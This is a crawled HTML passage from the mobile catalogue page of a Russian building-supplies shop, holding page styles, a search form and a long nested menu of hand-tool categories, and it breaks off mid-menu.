

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://m.bal-stroi.ru/instrumenti/elektroinstrument/interskol
body_size: 16200
content:

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="windows-1251">
<title>Инструмент Интерскол, каталог, цены - купить инструмент интерскол в Москве | Бал-Строй</title>
<meta name="description"
	content="В интернет-магазине строительных материалов можно купить инструмент интерскол с доставкой по Москве и МО. Самовывоз из магазина в Балашихе, каталог с ценами. Покупайте инструмент интерскол оптом и в розницу в магазине Bal-stroi.ru" />
<meta name="keywords" content="" />
<meta name="viewport"
	content="width=device-width, initial-scale=1 maximum-scale=1 user-scalable=no">
<meta name="mobile-web-app-capable" content="yes">
<meta name="HandheldFriendly" content="True">
<base href="https://m.bal-stroi.ru/" />
<link rel="shortcut icon" href="img/favicon.png">

	<link rel="stylesheet" href="/template/mobile/css/font-awesome.min.css">
<link rel="stylesheet" href="/template/mobile/css/materialize.min.css">
<link rel="stylesheet" href="/template/mobile/css/slick.css">
<link rel="stylesheet" href="/template/mobile/css/slick-theme.css">
<link rel="stylesheet" href="/template/mobile/css/owl.carousel.css">
<link rel="stylesheet" href="/template/mobile/css/owl.theme.css">
<link rel="stylesheet" href="/template/mobile/css/owl.transitions.css">
<link rel="stylesheet" href="/template/mobile/css/style.css">
<link rel="stylesheet" type="text/css"
	href="/template/default/jquery.lightbox-0.5.css" />
	
<style>
.categories-home .entry {
	min-height: 100px;
}

.entry h6 {
	font-size: 14px;
}

.categories-home .entry i {
	font-size: 35px;
	color: #9a9a9a;
	margin-bottom: 10px;
}

.categories .entry i {
	font-size: 35px;
	color: #9a9a9a;
	margin-bottom: 10px;
}

.app-pages img {
	max-width: 100%;
}

.app-pages h1 {
	font-size: 24px;
}

.app-pages h2 {
	font-size: 18px;
}

.app-pages h3 {
	font-size: 16px;
}

footer a {
	color: #ddd;
}

.product h6 {
	height: 45px;
	overflow: hidden;
}

.product .entry img {
	max-width: 130px;
}

a.backToCatalog {
	margin-top: -10px;
	position: relative;
	top: -10px;
}

a.button {
	display: initial;
	color: #fff;
}

.app-pages .pages-title h3 {
	font-size: 20px;
}
</style>
<style type="text/css">
input[type=search] {
	-webkit-appearance: textfield;
	-webkit-box-sizing: content-box;
	font-family: inherit;
	font-size: 100%;
}
input::-webkit-search-decoration,
input::-webkit-search-cancel-button {
	display: none;
}
 input[type=search] {
	width: 15px;
	padding-left: 10px;
	color: transparent;
	cursor: pointer;
}
 input[type=search]:hover {
	background-color: #fff;
}
 input[type=search]:focus {
	width: 130px;
	padding-left: 32px;
	color: #000;
	background-color: #fff;
	cursor: auto;
}
form.searchForm {
    position: fixed;
    z-index: 99999;
    background: #fff;
    right: 0;
    left: 0;
    top: 60px;
    border: 0;
}
form input[type="text"], form input[type="email"], form input[type="password"], form input[type="tel"], form input[type="number"] {

    width: calc(100% - 95px);  
}

form.searchForm fieldset {
    margin: 0 auto;
    padding: 10px 0px;
    border: 0;
}
form.searchForm fieldset * {
    margin-bottom: 0;
}
form.searchForm fieldset input[type="submit"] {
    height: 36px;
    border: 0;
    background: #0c55a7;
    color: white;
    padding-top: 3px;
    border-radius: 2px;
    width: 90px;   
    margin-top: -3px; 
}
.mobile-container {
    margin-top: 120px;
}
 .mobile-container .search-results a {
    text-decoration: underline;
    color: #06c;
        font-size: 18px;
}
</style>
</head>

<body >
<form action="/search" method="get" class="searchForm" style="display:none">
    <fieldset>
        <div class="container">
        	<input value="" type="text" name="query" placeholder="Поиск по каталогу" class="searchInput"> <input type="submit" value="Найти" class="searchSubm">        	
    	</div>
	</fieldset>
</form>

	<div class="navbar">
		<div class="container">
			<div class="panel-control-left">
				
				<a href="#" data-activates="slide-out-left"
					class="sidenav-control-left"><i class="fa fa-bars"></i></a>
					
				
			</div>
			<div class="site-title">
				<a href="/" class="logo"><h1>Бал-Строй</h1></a>
			</div>
			<div class="panel-control-right">

<div>
				<a href="#" class="display-search-form" style="margin-right: 10px;"><i class="fa fa-search"></i></a>	
				<a href="#" data-activates="slide-out-right"
					class="sidenav-control-right"><i class="fa fa-shopping-bag"></i><span
					id="totalItemsInBasket">0</span></a>
				
				</div>
			</div>
		</div>
	</div>
<div class="panel-control-left">
		<ul id="slide-out-left" class="side-nav collapsible"  data-collapsible="accordion">
			<li>
				<a href="/"><i class="fa fa-home"></i>Главная</a>
			</li>

			<li>
				<div class="collapsible-header"><i class="fa fa-indent"></i>Каталог <span><i class="fa fa-chevron-right"></i></span></div>
				<div class="collapsible-body">
										    		<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Инструменты <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Буры <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-max-germaniya">Буры SDS MAX Германия</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-ekonom">Буры SDS+ эконом</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-zubr">Буры SDS+ ЗУБР</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-germaniya">Буры SDS+ Германия</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-max-ekonom">Буры SDS MAX эконом</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-max-zubr">Буры SDS MAX Зубр</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Диски <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/almaznye">Алмазные диски</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/bosch">Диски BOSCH</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/otreznie-luga">Отрезные круги Луга</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/po-plitke">Диски по плитке</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/po-betonu-turbo">Диски по бетону Турбо</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/pilnie">Диски пильные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/po-betonu-segment">Диски по бетону сегмент</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/chashki-almaznie">Чашки алмазные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/korshetki">Корщетки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/zubila-dlya-perforatora">Зубила для перфоратора</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Коронки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/dlya-kafelya">По кафелю</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/kolcevye">Коронки кольцевые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/po-betonu">Коронки по бетону</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/bi-metall">Коронки биметаллические (би-металл)</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Отвертки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/dielektricheskie">Диэлектрические отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/nabori">Наборы отверток</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/perestavnie">Переставные отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/udarnie">Ударные отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/krestovie">Крестовые отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/zubr">Отвертки Зубр</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/shlicevie">Отвертки шлицевые (плоские)</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Биты <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/biti/biti">Биты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/biti/adapteri">Адаптеры для бит</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/biti/nabori">Наборы бит</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пистолеты <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/pistoleti/dlya-montajnoy-peni">Пистолеты для монтажной пены</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/pistoleti/dlya-germetikov">Пистолеты для герметиков</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Резьбонарезной инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/rezbonareznoy/metchiki">Метчики</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/rezbonareznoy/plashki">Плашки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/rezbonareznoy/nabori">Резьбонарезные наборы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Сверла по металлу и дереву <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/perovie">Перовые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-betonu">по бетону</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-metallu-germaniya">по металлу (Германия)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-metallu-zubr">Сверла по металлу Зубр</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-metallu-ekonom">по металлу эконом</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/forstnera">Сверла Форстнера</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/spiralnie">Спиральные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/stupenchatie">Ступенчатые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/sharoshki-po-metallu">Шарошки по металлу</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Слесарный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/boltorezi">Болторезы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/gvozdoderi">Гвоздодеры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/zubila">Зубила</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/kerni">Керны</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/kuvaldi">Кувалды</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/lomi">Ломы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/molotki">Молотки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/nadfili">Надфили</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/napilniki">Напильники</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/nojnici-po-metallu">Ножницы по металлу</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/nojovki-po-metallu">Ножовки по металлу</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/polotna-po-metallu">Полотна по металлу</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/strubcini">Струбцины</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/tiski">Тиски</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Столярный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/kiyanki">Киянки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/koluni">Колуны</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/nojovki-po-derevu">Ножовки по дереву</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/pilki-dlya-elektrolobzika">Пилки для электролобзика</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/rubanki">Рубанки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/stameski">Стамески</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/stusla">Стусла</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/topori">Топоры</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Трубный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/plashka">Плашка трубная</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/kluppi">Клуппы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/tiski-dlya-trub">Тиски для труб</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/treshetka">Трещётка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/truborezi">Труборезы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шлифовальный инструмент и материалы для шлифования <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/gubka">Губка шлифовальная</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/diski">Диски шлифовальные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/krugi-lepestkovie">Круги лепестковые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/lenta">Лента для шлифмашин</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/najdachnaya-bumaga">Наждачная бумага</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/setka">Шлифовальная сетка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/krugi">Шлифовальные круги</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Штукатурный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/gladilki">Гладилки штукатурные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/dlya-gipsokartona">Инструмент для гипсокартона</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/kelmi">Кельмы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/masterki">Мастерки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/mikseri">Насадки для строительного миксера</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Правило <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/pravila/s-urovnem">Правило с уровнем</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/pravila/trapeciya">Правило трапеция</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/rasshivki">Расшивки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/terki">Терки</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шпатели <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/shpateli/dlya-plitochnih-rabot">Для плиточных работ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/shpateli/malyarnie">Малярные</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Строительные емкости <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stroitelnie-emkosti/vedra">Ведра</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stroitelnie-emkosti/tazi">Тазы для смесей</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Ножи лезвия <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/lezviya">Лезвия</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Ножи <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/metallicheskiy">Нож металлический</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/pistoletniy">Нож пистолетный</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/plastmassoviy">Нож пластмассовый</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/sapojniy">Нож сапожный</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/skrebok">Скребок</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/ciklya">Цикля</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Малярный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/vannochki-dlya-kraski">Ванночки для краски</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Кисти <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/maklovici">КИСТИ МАКЛОВИЦЫ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/tonkie">КИСТИ ТОНКИЕ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/fleycevie">КИСТИ ФЛЕЙЦЕВЫЕ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/kruglie">КРУГЛЫЕ КИСТИ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/radiatornie">РАДИАТОРНЫЕ КИСТИ</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kraskopulti">Краскопульты</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Малярные валики <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/igolchatie">Валики игольчатые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/poliakril">Валики полиакрил</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/porolonovie">Поролоновые валики</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/prijimnie">Прижимные валики</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/ruchki-dlya-valika">Ручки для валика</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/roliki-dlya-valikov">Ролики для валиков</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Газосварочное оборудование <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gazovie-balloni">Газовые баллоны</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Газовые горелки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gorelki/atsetilenovaya">Ацетиленовые горелки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gorelki/krovelnye">Кровельные горелки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gorelki/propanovie">Пропановые горелки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/shlangi">Газосварочные шланги</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/payalnie-lampi">Паяльные лампы</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Газовые редукторы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/reduktori/acetilenovie">Ацетиленовые редукторы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/reduktori/kislorodnie">Кислородные редукторы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/reduktori/propanovie">Пропановые редукторы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Губцевый инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/bokorezi">Бокорезы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/kabelerezi">Кабелерезы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/kleshi">Клещи</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/kusachki">Кусачки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/mini-instrument">Мини инструмент</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/nabori">Наборы инструментов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/ploskogubci">Плоскогубцы</a>
			</li>
    	    	    	    	<li>
